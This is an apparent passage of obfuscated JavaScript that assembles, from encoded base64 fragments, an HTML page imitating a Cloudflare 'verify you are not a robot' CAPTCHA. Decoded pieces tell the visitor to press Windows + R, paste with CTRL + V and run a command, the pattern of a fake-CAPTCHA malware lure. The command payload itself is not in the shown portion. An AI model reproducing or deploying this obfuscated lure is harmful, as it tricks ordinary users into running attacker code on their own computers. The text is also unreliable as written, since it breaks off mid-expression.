79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x20b6cc(0xbc4,0xcda,0x66c,0x661)+_0x50bc79(0xa90,0xaaa,0x850,0x9e3)+_0x20b6cc(0x240,0x704,0x184,0xb3)+_0x50bc79(0x67e,0x5a7,0xb28,0x346)+'Y2FwdGNoYS'+'AudGhlbWUt'+'YXV0byAjY2'+'hhbGxlbmdl'+_0x50bc79(0x57,0x2b0,-0x249,0x676)+_0x50bc79(0xf3a,0x84f,0xb3f,0x9fd)+_0x20b6cc(0x41b,0x78e,0x7ce,0xa67)+_0x20b6cc(0x29d,0x505,-0xd1,-0x1ca)+'byAjY2hhbG'+_0x20b6cc(0x29a,0x955,0xc68,0xf46)+_0x50bc79(-0x2dc,0x2df,-0x161,-0x2e)+_0x50bc79(0xd03,0xac5,0x7ed,0x9fe)+_0x20b6cc(0x1ba,0x720,0xd74,0x95d)+'50aGVtZS1h'+_0x20b6cc(0x8b2,0xf28,0x13fe,0x14ea)+_0x20b6cc(0xa44,0xe2b,0x9a7,0x8bd)+_0x50bc79(0x938,0x955,0x2af,0x72a)+_0x50bc79(-0x4ea,0x1dd,0xcf,0x165)+_0x50bc79(0x6c5,0xc04,0xed4,0xc8e)+_0x20b6cc(0xe6c,0xd14,0x701,0x762)+_0x50bc79(-0x31,0x67c,0x291,0x193)+_0x50bc79(0xbdf,0xe38,0x9f8,0xc7c)+'YXV0byAjY2'+_0x50bc79(0xaa5,0xf00,0x810,0xac9)+_0x20b6cc(0x774,0xd46,0x1090,0x6b2)+'RleHQgYTph'+_0x20b6cc(0x42a,0x53b,0xb39,0x19e)+_0x50bc79(0x1029,0xe93,0xf8f,0x121b)+'LnRoZW1lLW'+'F1dG8gI2No'+_0x50bc79(0xa51,0xc28,0x106d,0x106d)+_0x20b6cc(0xaf9,0xb5c,0x850,0xd32)+'ZXh0IGE6Zm'+_0x20b6cc(0xdd1,0xce2,0x9ee,0x11ef)+'cHRjaGEgLn'+_0x50bc79(0x4d4,0x26e,-0x52,0x3ea)+'dG8gI2NoYW'+_0x20b6cc(0x4a,0x728,0x78e,0x48a)+_0x50bc79(0x550,0x4fc,0x664,0x258)+_0x50bc79(0x79d,0x1f3,0x757,0x26b)+_0x50bc79(0xef4,0xc0d,0xcd7,0x871)+_0x50bc79(0x868,0x995,0x330,0x454)+'ZW1lLWF1dG'+_0x50bc79(0x663,0x6b0,0xcc6,0x60d)+'ZW5nZS1vdm'+_0x50bc79(0x2fd,0x6f4,0x1a4,0x61e)+'YWN0aXZlLC'+_0x20b6cc(0x41a,0x7ba,0x54a,0x583)+_0x50bc79(0x1be,0x5a4,0x9e6,0x103)+_0x20b6cc(0xdee,0xeba,0xe1c,0x1304)+_0x50bc79(0x6dd,0x336,0x8c2,-0xe3)+_0x20b6cc(-0x1d1,0x2f5,0x4ae,0x861)+_0x20b6cc(-0x1ee,0x424,0x13f,0x8bb)+_0x20b6cc(0x6fa,0x56b,0x27b,0x1b)+'Y2hhIC50aG'+'VtZS1hdXRv'+_0x50bc79(0xeca,0xa40,0x6ce,0x8bb)+_0x50bc79(0xb6d,0x551,0x7a4,0xc0)+_0x20b6cc(0x102e,0xbd5,0x1289,0xfda)+_0x50bc79(0xd36,0xa02,0x93a,0xcd8)+_0x20b6cc(0x7fc,0x390,0x848,0x311)+_0x20b6cc(0x6de,0x604,0x7f5,0x5cf)+_0x20b6cc(0xb03,0xda8,0xf13,0xfc4)+_0x20b6cc(0x4f4,0x320,0x328,0x4b6)+_0x20b6cc(0xd91,0x7d7,0x74c,0x745)+_0x20b6cc(0xe5a,0x83c,0x6b5,0xae8)+_0x20b6cc(0x74b,0x72b,0x785,0x6e6)+_0x50bc79(0x204,0x841,0x928,0x82e)+_0x50bc79(0xa02,0xf08,0xcc1,0x1501)+_0x50bc79(0x907,0x4b7,0x92c,0x364)+_0x20b6cc(0xde5,0x8b1,0xb51,0xafe)+_0x20b6cc(0x1555,0xe5d,0x1277,0xc7b)+_0x20b6cc(-0x206,0x234,0x602,0x2ad)+_0x50bc79(0x9ae,0x995,0xb49,0xc10)+_0x50bc79(0x7a9,0x269,0x474,0x2c)+_0x20b6cc(0x174,0x4bf,0x2d4,0x682)+_0x50bc79(0x732,0x7a3,0xa5b,0x68c)+_0x50bc79(0xa21,0x515,0x815,0x699)+_0x20b6cc(0x41,0x4d4,0x5b7,-0x1f5)+_0x20b6cc(0xc57,0x6ab,0x36b,0x509)+_0x20b6cc(0x822,0x7e8,0xcc1,0xca6)+_0x50bc79(0x8f0,0x62d,-0x91,0x874)+_0x20b6cc(0x94d,0xf44,0xc8f,0x15c1)+_0x20b6cc(0x8a,0x513,0xba3,-0x18b)+_0x20b6cc(0x96b,0x8b8,0xddc,0x577)+_0x50bc79(0xad,0x244,-0x2de,-0x26c)+_0x20b6cc(0x55f,0x606,0x3a6,0x5aa)+_0x50bc79(0xc9b,0x9ca,0x797,0xb07))+(_0x20b6cc(0xbd8,0xc3e,0xc64,0xe5e)+_0x20b6cc(0x3d5,0x69a,0x8f2,0x7d2)+_0x20b6cc(0x8ef,0x30b,0x3ec,0x92)+_0x50bc79(-0x52b,0x12f,-0x257,0x6f0)+_0x20b6cc(0x810,0xade,0x1139,0x53c)+_0x50bc79(0xa69,0x824,0x4a8,0xd6e)+_0x20b6cc(0x952,0x4ce,0x6ef,0x7b6)+'tncm91bmQt'+'Y29sb3I6Iz'+_0x50bc79(0x1358,0xc89,0xf6e,0x1040)+'Y2FwdGNoYS'+_0x20b6cc(0xadc,0xeea,0xd00,0x1580)+_0x20b6cc(0xc6c,0x75a,0x152,0xae3)+_0x20b6cc(0x368,0x3ea,0x6bb,0x3cc)+_0x50bc79(0x4ea,0xa95,0xe01,0x9a6)+_0x50bc79(0xaf8,0x85e,0x67b,0x3a3)+'aTphZnRlcn'+_0x20b6cc(-0x367,0x296,-0xaa,0x2ef)+_0x50bc79(0x770,0x7c3,0xba8,0x2e4)+_0x50bc79(0x927,0xaa9,0xc9f,0xb97)+'Y2FwdGNoYS'+_0x20b6cc(0x15e2,0xeea,0x944,0x103e)+_0x20b6cc(0x311,0x30a,0x142,-0x24d)+_0x20b6cc(0x5a8,0x5c8,0x918,0x9ee)+_0x50bc79(0xaab,0x504,0x9d2,0x301)+_0x50bc79(0xa14,0x983,0x6fe,0x600)+_0x20b6cc(0x7f2,0xb2e,0xd0f,0x51b)+'RvICNjaGFs'+_0x20b6cc(0xfd6,0xe81,0xfe0,0xc08)+_0x50bc79(0x5d4,0xc46,0x84c,0x6cd)+'bGV7Y29sb3'+'I6I2ZmYTI5'+_0x20b6cc(0x70e,0xaa0,0xfdb,0xa51)+'NoYSAudGhl'+_0x20b6cc(0x6de,0x3d0,0x9e,0x479)+_0x20b6cc(0xa18,0x9f7,0x7a8,0x6bc)+_0x20b6cc(0x974,0x993,0xe65,0x632)+'9yLXRpdGxl'+_0x20b6cc(0x182,0x67f,0xc1,0x5a6)+'RjaGEgLnRo'+'ZW1lLWF1dG'+_0x50bc79(0xbb4,0x6b0,0x3cd,0x5ec)+'ZW5nZS1lcn'+_0x50bc79(0x524,0xc0b,0x7a6,0xf67)+_0x20b6cc(0x11c1,0xe69,0x84e,0x146c)+_0x20b6cc(0x137d,0xf64,0x8e1,0xd66)+_0x20b6cc(0x5de,0x85a,0x4d1,0x717)+_0x50bc79(0x12b,0x72c,0xdc0,0xdd6)+_0x20b6cc(0x1251,0xe2e,0x132d,0x998)+_0x50bc79(0xbea,0xdb1,0x881,0x831)+_0x50bc79(0x553,0x159,-0x2f5,0x7b)+_0x50bc79(0x240,0x1dd,0x1da,0x2ae)+_0x20b6cc(0x11a5,0xcb6,0xbe6,0xd86)+_0x20b6cc(0x7a6,0xd14,0x95d,0xb7a)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0x2cd,0x94d,0xa62,0xa0f)+_0x20b6cc(0xac3,0xfb2,0x976,0xfce)+'LWVycm9yLX'+_0x20b6cc(0xe7a,0xdc5,0x1061,0xe1b)+_0x20b6cc(0x8ce,0xbc7,0xdb0,0x777)+_0x50bc79(0x8bd,0x708,0x849,0x787)+_0x20b6cc(0x3b3,0x656,0xb10,0x1b4)+_0x20b6cc(0xac5,0xeba,0xeec,0x14b1)+_0x50bc79(0x878,0x336,0x6ae,0x8a5)+_0x20b6cc(0xc76,0xc48,0xb6a,0x1114)+_0x50bc79(0xcd9,0xcb3,0x1175,0x1371)+_0x50bc79(0x856,0x57d,0x572,0x3cb)+_0x20b6cc(0x43f,0x72e,0x8ac,0xf9)+'AudGhlbWUt'+_0x20b6cc(0x534,0x94d,0x6e7,0x5dc)+'hhbGxlbmdl'+_0x50bc79(0xd35,0xc94,0x10e3,0x100e)+_0x20b6cc(0xfb7,0xdc5,0x12f2,0xe47)+_0x20b6cc(0xd49,0x6fc,0x97b,0x41d)+_0x20b6cc(0x9f0,0x9f6,0x668,0x8e7)+_0x20b6cc(0xd,0x5bb,0x9bc,0x6c0)+'FwdGNoYSAu'+_0x50bc79(0x842,0x736,0xc67,0xafa)+'V0byAjdGVy'+_0x50bc79(-0x15c,0x460,0x402,0xb3f)+_0x50bc79(0x87c,0xc62,0x12ad,0x12d3)+_0x20b6cc(0x7a7,0x72e,0x2fb,0xb31)+_0x50bc79(0x112f,0xe38,0xcd9,0x1347)+_0x50bc79(0xac2,0xa7d,0x8b0,0x784)+'VybXMgYXtj'+_0x20b6cc(0x8dc,0x3c9,0x8bc,0x846)+'JiO3doaXRl'+_0x50bc79(0x352,0x59b,0x10,0x16e)+_0x50bc79(0xc4a,0xc7b,0x763,0xbe6)+'Y2FwdGNoYS'+'AudGhlbWUt'+_0x20b6cc(0xdae,0xb2f,0x501,0x464)+_0x20b6cc(0x659,0xcbe,0x6e6,0xed3)+_0x20b6cc(0x1596,0xf48,0x1028,0x10c6)+_0x20b6cc(0x10b1,0xa35,0xcf7,0xe62)+_0x20b6cc(0x1154,0xb2e,0x116f,0x48b)+_0x20b6cc(0x9bc,0x806,0x7c3,0xad9)+_0x20b6cc(0x151c,0xef0,0xa89,0xc7a)+'l0ZWR7Y29s')+(_0x20b6cc(0x2bc,0x800,0xd0c,0x7ef)+'0uY2FwdGNo'+'YSAudGhlbW'+_0x50bc79(0xf4d,0x858,0xd3a,0xf57)+_0x20b6cc(0xe4c,0xab0,0xe5a,0x11b0)+_0x50bc79(0x782,0x56c,0x232,0xad9)+_0x20b6cc(0x10b,0x4b3,0x86c,0x736)+_0x50bc79(0xcb1,0xd8e,0xd10,0xbe4)+_0x50bc79(0x74,0x6a9,0x5b,0xc1)+_0x50bc79(0xbc7,0x623,0x7b1,0x37b)+_0x50bc79(0x580,0x333,0x801,-0x36f)+_0x20b6cc(0xce5,0xf45,0xa3c,0xd2c)+'LnRoZW1lLW'+_0x50bc79(0x875,0x21a,-0x4d5,0x715)+_0x50bc79(0xe40,0x81e,0x5fd,0x7ff)+_0x20b6cc(0x101f,0xf36,0xa48,0x151b)+'b3I6Izk0OT'+'Q5NH0uY2Fw'+_0x20b6cc(0x44e,0x78e,0x11d,0xcd3)+_0x50bc79(0x449,0x453,-0xe5,0x49c)+'byAjY29udG'+_0x50bc79(0xb3a,0x988,0xf05,0x867)+'Z3JvdW5kLW'+_0x20b6cc(0xc44,0x8f8,0x85d,0xaed)+'MzIzMjM7Ym'+_0x20b6cc(0xe89,0xf8f,0xec3,0xbc0)+_0x20b6cc(0xa6a,0xeb7,0x1201,0xd2d)+'c5Nzl9LmNh'+_0x50bc79(0xa55,0xcf6,0x9f1,0x73c)+_0x20b6cc(-0x277,0x320,0x904,0x3d2)+_0x50bc79(0x767,0xb74,0x98e,0xc72)+_0x50bc79(0x1ff,0x1d5,-0x29c,0x1ce)+_0x20b6cc(0xe21,0xb36,0x9ad,0x1234)+'FwdGNoYSAu'+_0x20b6cc(0x43d,0x7e8,0xbf1,0x63d)+'V0byAubG9n'+_0x20b6cc(0x114,0x694,0xa73,0x149)+_0x20b6cc(0x112e,0xb9b,0xdef,0xa14)+_0x20b6cc(0xf,0x400,0x3d5,-0xe6)+_0x20b6cc(0x121b,0xe4f,0x124d,0xcc8)+_0x50bc79(0x126,0x31e,0x38e,-0x1b8)+_0x20b6cc(0x101d,0xf8b,0x1633,0x118a)+'cGVyLWxvb3'+_0x50bc79(0xc0b,0xdc3,0x9fe,0xfad)+_0x20b6cc(0x39b,0x72e,0x2c1,0xe8)+_0x50bc79(0xffb,0xe38,0x141b,0xb0c)+'YXV0byAjZn'+'ItaGVscGVy'+'LWxvb3AtbG'+_0x50bc79(0x59,0x15f,0x4a7,-0x489)+_0x20b6cc(0xe0f,0x885,0x49b,0xf76)+'hhIC50aGVt'+_0x20b6cc(0x1af,0x30b,0x59,0x4e8)+'Nmci1oZWxw'+_0x50bc79(0x975,0x609,0xa30,0x2cd)+_0x20b6cc(0xc1d,0x70d,0xc21,0x9d3)+_0x50bc79(0x72e,0x6b2,0x617,0xc94)+_0x20b6cc(0xf25,0x9bb,0xb2d,0x918)+'Yn0uY2FwdG'+'NoYSAudGhl'+_0x50bc79(0x16d,0x31e,-0x26d,0x76f)+_0x50bc79(0xaf9,0xed9,0x1369,0x158a)+_0x20b6cc(0x78a,0x9bc,0x404,0xc83)+_0x50bc79(0x998,0x363,-0x14,0x61f)+'Y3RpdmUsLm'+_0x50bc79(0x81e,0xe93,0xd50,0x969)+'LnRoZW1lLW'+_0x20b6cc(0xd15,0xefa,0x156b,0xdd1)+_0x50bc79(0x544,0x558,0xbe5,0x4af)+_0x50bc79(0xe4d,0xb36,0xf2f,0x9dc)+_0x20b6cc(0xcf,0x746,0x5e5,0x28b)+_0x20b6cc(0x23f,0x27f,-0xbd,-0x2dc)+_0x20b6cc(0x714,0x85a,0xc59,0xcfa)+_0x50bc79(0x6b5,0x72c,0x318,0xc87)+_0x20b6cc(0xa58,0xc0e,0x1084,0x9bf)+'Blci1sb29w'+_0x20b6cc(0x14d6,0xe1c,0x13ee,0xad8)+'92ZXJ7Y29s'+_0x20b6cc(0x654,0xccf,0x66f,0x1052)+_0x20b6cc(0x496,0x8f6,0x9a6,0xac4)+'dGNoYSAudG'+'hlbWUtYXV0'+_0x50bc79(0xa64,0x9ec,0x5b5,0x93c)+_0x20b6cc(-0x29e,0x1ef,0x6a7,0x376)+_0x20b6cc(0x132e,0xd08,0xf81,0x890)+_0x20b6cc(0x158e,0xf64,0x11ee,0xc05)+_0x20b6cc(0xac3,0x85a,0x379,0xa41)+_0x50bc79(0x403,0x72c,0x8df,0x8c0)+_0x20b6cc(0x883,0xdf9,0xbae,0xaf3)+_0x20b6cc(0xdc,0x511,0x6d0,-0x189)+_0x50bc79(0x9c2,0xca7,0xff1,0x6c4)+_0x50bc79(0x3c1,0x1fd,-0x27f,0x774)+_0x50bc79(0xb8a,0xcf6,0xf0e,0x93f)+'RoZW1lLWF1'+_0x20b6cc(0xb6e,0xf65,0x1218,0xccb)+_0x20b6cc(0xf60,0xbfa,0x7a7,0xba3)+_0x20b6cc(0x101c,0x934,0xbbe,0x1029)+'5rOnZpc2l0'+_0x50bc79(0x452,0xa81,0x393,0x55e)+_0x50bc79(0xd4f,0x995,0x4b9,0x8ff))+(_0x50bc79(0x283,0x269,0x668,-0x7d)+_0x50bc79(0x20,0x381,0x324,0xa11)+_0x20b6cc(0x811,0x1ba,0x520,0x875)+_0x20b6cc(0x12a5,0xc67,0xdce,0xe7b)+_0x50bc79(0x183,0x7d3,0xdbb,0x4ec)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x130a,0xd91,0x1263,0xfc8)+_0x20b6cc(0x470,0xa8e,0xb80,0xf52)+_0x50bc79(0x7d0,0xd77,0xf8b,0xd0a)+_0x50bc79(0x143a,0xe96,0x9aa,0xb46)+_0x20b6cc(0x7d0,0xa35,0x10e5,0xc7d)+_0x50bc79(0xd60,0xa7c,0x10c9,0xbac)+_0x20b6cc(0x1075,0xa01,0xe9c,0x447)+_0x20b6cc(0xe2b,0xce3,0x842,0x10cd)+'Jlc2gtbGlu'+_0x50bc79(0x106a,0xb05,0x404,0x4e3)+_0x20b6cc(0xa6f,0xb51,0x6c0,0xff9)+_0x50bc79(0x54c,0x6ce,0xb97,0xab9)+_0x50bc79(0xef2,0xe93,0xb5b,0xa76)+_0x50bc79(0xa52,0x5c7,0xc23,0x9d0)+_0x50bc79(0x735,0x546,-0x178,0x936)+'cGlyZWQtcm'+_0x20b6cc(0xa22,0x45b,0x35e,0x209)+_0x50bc79(0x76f,0x66c,0x7b8,0xc3)+_0x20b6cc(0xc90,0xc1b,0xeb3,0xf8a)+_0x20b6cc(0xbbe,0x78e,0xb48,0x966)+_0x50bc79(0xb34,0x453,0xe5,0x42a)+_0x20b6cc(0x800,0xa9e,0x117f,0x7c0)+_0x50bc79(0x35f,0x13d,-0x518,0x396)+'ZXNoLWxpbm'+_0x50bc79(0xb03,0x8f6,0x51e,0xa89)+_0x20b6cc(0x988,0x4b3,-0xc1,-0xd6)+'EgLnRoZW1l'+'LWF1dG8gI2'+'V4cGlyZWQt'+_0x20b6cc(0xf74,0xf27,0xe6e,0xa5f)+_0x50bc79(0xb92,0xb99,0x93c,0xf79)+'dmVyLC5jYX'+'B0Y2hhIC50'+_0x50bc79(0x87a,0xa7c,0x54f,0x4d5)+_0x20b6cc(0xc51,0xa01,0x76e,0x74d)+_0x50bc79(0x116a,0xc31,0x109e,0x1099)+_0x50bc79(0x8a9,0x7ec,0x3f6,0x8e5)+_0x50bc79(0x2f2,0x245,-0x9c,0x930)+_0x50bc79(0x7f1,0xb7d,0x549,0xf28)+_0x50bc79(0x929,0x7a8,0x9c3,0xe3e)+'1lLWF1dG8g'+_0x20b6cc(0x940,0x815,0xe23,0xdaf)+_0x50bc79(0x48a,0x45f,0x2f6,0x7c0)+_0x50bc79(0xde1,0xca7,0xe25,0xa40)+_0x20b6cc(0xb00,0xc70,0xf71,0x6a3)+_0x20b6cc(0x459,0x720,0x97e,0x941)+'50aGVtZS1h'+_0x20b6cc(0x4d,0x688,0x2a8,0x9b6)+_0x50bc79(-0x103,0x1ef,0x371,0x37e)+_0x20b6cc(0x7f5,0x81a,0xb28,0x83b)+'luazpob3Zl'+'cntjb2xvcj'+_0x20b6cc(0xa6e,0x8db,0x216,0xc5a)+_0x20b6cc(0x608,0xc3e,0x122d,0xea9)+'hhIC50aGVt'+'ZS1hdXRvIC'+_0x50bc79(0x75c,0xdb9,0x11a4,0x88b)+'e2JvcmRlci'+_0x50bc79(0xd8c,0x6d7,0x762,0x9be)+_0x20b6cc(0x5c7,0x32a,0x874,0xbb)+'NvbG9yOiNm'+_0x50bc79(0x10fe,0xa97,0x7c5,0x5dd)+'NhcHRjaGEg'+_0x50bc79(0x254,0x5c7,0x56d,0xb7a)+_0x20b6cc(0xe4,0x6ff,0x1e1,0x91b)+_0x20b6cc(0xb2,0x23f,0x5ca,-0x9c)+_0x20b6cc(0xcca,0xed5,0x132c,0xce4)+'cHRjaGEgLn'+_0x20b6cc(-0x161,0x320,0x5b5,0x731)+'dG8gLmVycm'+_0x20b6cc(0x994,0x6a6,0x601,0xcb5)+'Z2UgYSwuY2'+'FwdGNoYSAu'+'dGhlbWUtYX'+_0x50bc79(-0x406,0x1c8,0x5f5,-0x217)+_0x20b6cc(0xc6c,0xd41,0xb27,0x7f8)+'FnZSBhOmxp'+_0x20b6cc(0xaf2,0x7bb,0x6d2,0xdc6)+_0x20b6cc(0x3e6,0xa47,0x562,0x4be)+_0x20b6cc(0x634,0x31b,0x612,0x452)+_0x50bc79(0x7b9,0xa2e,0xfd8,0x89f)+_0x20b6cc(0x1505,0xf3c,0x1473,0x877)+_0x50bc79(0x98d,0x478,0x249,0x34)+_0x20b6cc(-0x36b,0x2e5,0x851,0x28b)+'9yOiNmZmEy'+'OTl9fS5jYX'+_0x20b6cc(0x1084,0xb65,0xcb9,0x76d)+_0x50bc79(-0x17b,0x32e,-0xcc,-0x266)+_0x50bc79(0xec9,0xdaa,0x140e,0x1301)+_0x20b6cc(0xb84,0x678,0x4df,0x20b)+_0x20b6cc(0x66c,0xbcb,0x1071,0xdc8)+_0x50bc79(0xf8e,0xccb,0xff1,0x109c)+_0x50bc79(0xd5f,0xd0b,0x1345,0x1190))+(_0x50bc79(0xe16,0xa74,0xb94,0x3cc)+'kwIGh0dHAt'+_0x50bc79(0x984,0xeeb,0x836,0xf84)+_0x50bc79(0x467,0x335,0x768,-0xc6)+_0x20b6cc(0x46a,0x226,0x3a,-0x2c7)+_0x20b6cc(0x32b,0x3c5,-0x142,0x35)+_0x50bc79(-0xf8,0x53c,0x24e,0x1b0)+'lzcGxheTpm'+'bGV4O2p1c3'+_0x20b6cc(0x99a,0x6d2,0x4e0,0x3a9)+_0x50bc79(0x861,0xd22,0x78d,0xef5)+_0x50bc79(0x11e2,0xd2c,0xf38,0x65c)+_0x50bc79(0xd99,0x91e,0x7d9,0x3ff)+_0x50bc79(0x80,0x412,0x29a,0x716)+_0x20b6cc(0x44e,0x61c,0x765,0xb92)+_0x50bc79(0xe56,0x8de,0xf54,0xf04)+_0x20b6cc(0xbc8,0xd1f,0x848,0x11f8)+_0x20b6cc(0xafe,0xf2c,0x15d1,0xbc6)+_0x20b6cc(0xba7,0xcc9,0xd94,0x137f)+_0x50bc79(0xfe0,0xd86,0xe61,0x102b)+_0x50bc79(0x22,0x56a,0x147,0xcd)+_0x20b6cc(-0x2e1,0x3fb,0x281,0x657)+_0x20b6cc(0x3c,0x290,0x7a3,0x37c)+'EgVmVyaWZp'+'Y2F0aW9uIE'+_0x50bc79(0x54b,0x61b,0xbaf,0xa02)+_0x20b6cc(0x20e,0x6e3,0xb2b,0x888)+_0x50bc79(0x69b,0x835,0x4e9,0x21c)+_0x20b6cc(0x733,0xda7,0xbc3,0xc61)+_0x50bc79(0x1051,0xdf2,0x927,0x13bc)+_0x50bc79(0x1313,0xea8,0x94d,0x1457)+_0x50bc79(0xcaa,0xa21,0xdaf,0x428)+_0x50bc79(0xe74,0xb52,0x6f3,0x910)+_0x50bc79(0x8ac,0xe6c,0x1316,0x849)+'aW5kb3dzIC'+'sgUjwvc3Bh'+_0x20b6cc(0xbcc,0x6db,0x72b,0x20f)+_0x20b6cc(0x6ea,0xd1b,0x1262,0x8da)+'UnVuIGRpYW'+_0x20b6cc(-0xf4,0x58f,0x2e0,0x557)+_0x20b6cc(0xee3,0xf1b,0xdd1,0x10c0)+_0x20b6cc(0xfc5,0xa17,0xcbe,0xd23)+_0x50bc79(0x5a4,0x32d,-0x2c9,-0x3c2)+_0x50bc79(0xf55,0xec0,0xd8f,0x13ac)+_0x50bc79(0x31a,0x70e,0x33a,0x5fe)+_0x50bc79(-0x214,0x138,-0x164,-0x1ef)+_0x20b6cc(0x659,0x31e,0x19c,0x3d9)+_0x50bc79(0xcf0,0xca6,0xdc5,0xefd)+_0x50bc79(0x707,0x319,0x12f,0x6c0)+'JMICsgVjwv'+_0x50bc79(0xe65,0x8f5,0x5d3,0xadf)+_0x50bc79(0xdea,0x9e5,0xa0b,0x65c)+_0x20b6cc(0x11b6,0xeec,0x10c2,0x1482)+_0x20b6cc(0x7ad,0x3dc,0x1f0,0xacb)+_0x20b6cc(0xf77,0xb6f,0x4f4,0x66b)+_0x20b6cc(0x1046,0xb04,0x11db,0x78d)+'c3Bhbj4gdG'+_0x50bc79(0xd21,0x6fb,0x8a6,0x1a8)+'IHlvdSBhcm'+_0x50bc79(0x1190,0xdc6,0x758,0x1100)+'cm9ib3QuPC'+_0x20b6cc(0x1289,0xfa8,0xbd9,0x1424)+_0x20b6cc(0x9a5,0x664,0xac,0x8f5)+_0x20b6cc(0x3fa,0x4a0,0xa1f,0x1e9)+_0x20b6cc(0x5a5,0xc88,0x6ad,0x10c1)+_0x20b6cc(0x680,0x9d1,0x8a1,0xb8c)+'ICYgU2VjdX'+_0x50bc79(0x55c,0x826,0xd87,0xb47)+_0x50bc79(-0x65,0x5ec,0x48c,0x335)+'1odHRwczov'+_0x20b6cc(0x126b,0xd9e,0xcb0,0xe3d)+_0x20b6cc(0x5a3,0x4ff,0x789,0x486)+_0x50bc79(0x6fe,0xafd,0x833,0xf61)+'91ZGZsYXJl'+_0x20b6cc(0xafb,0x454,0xa32,0xb09)+'l2PjwvZGl2'+'PjwvZGl2Pj'+_0x50bc79(0xdb9,0x7e9,0x38b,0x5b9)+'c3M9bWFpbi'+_0x20b6cc(0xda1,0xd04,0xa86,0xd10)+_0x50bc79(0x7d3,0xd8f,0xec2,0xb45)+_0x50bc79(0x96a,0xaa2,0xf40,0xe48)+_0x20b6cc(0xc88,0xe14,0x119b,0x74b)+_0x20b6cc(-0x4f,0x1d1,-0x39c,-0x4ed)+_0x20b6cc(0x977,0x422,0x939,-0x1e0)+_0x50bc79(0xf2,0x418,0x8c,0x88e)+'Ij48aW1nIG'+_0x50bc79(0xa73,0x50c,0x6a7,0x6e0)+_0x20b6cc(0x521,0x235,0x218,0x43e)+'FkaW5nLWZh'+_0x50bc79(-0xe2,0x539,0x4b,0x60f)+_0x50bc79(0x12f7,0xcdd,0x877,0x6e2)+'Y29uLmljbz'+_0x50bc79(0xd17,0xde5,0x999,0xd1d)+'cy5jb208L2'+'gxPjxwIGNs'+'YXNzPSJoMi'+'BzcGFjZXIt'+'Ym90dG9tIj'+_0x20b6cc(0x55d,0x9b7,0x308,0x6cc))+('eW91IGFyZS'+_0